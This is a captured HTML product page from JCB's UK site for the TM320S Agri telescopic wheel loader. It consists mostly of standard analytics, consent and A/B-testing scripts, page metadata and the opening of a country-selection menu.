

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/
body_size: 26179
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": true
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'f25872f3-c9d1-4dba-a61f-5d7cfcd03626'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>JCB TM320S AGRI | Telescopic Wheel Loader | JCB</title>

    <meta name="description" content="The TM320S Agri telescopic wheel loader is designed for performance and productivity with a powerful engine and servo controls." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/" />
    <meta property="og:title" content="JCB TM320S AGRI | Telescopic Wheel Loader | JCB" />
    <meta property="og:description" content="The TM320S Agri telescopic wheel loader is designed for performance and productivity with a powerful engine and servo controls." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/telescopic-loaders/tm320s-agri/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/telescopic-loaders/tm320s-agri/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/telescopic-loaders/tm320s-agri/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/telescopic-articules/tm320s-agri/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/telescopic-loaders/tm320s-agri/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/telescopische-wielladers/tm320s-agri/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/telescopic-loaders/tm320s-agri/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
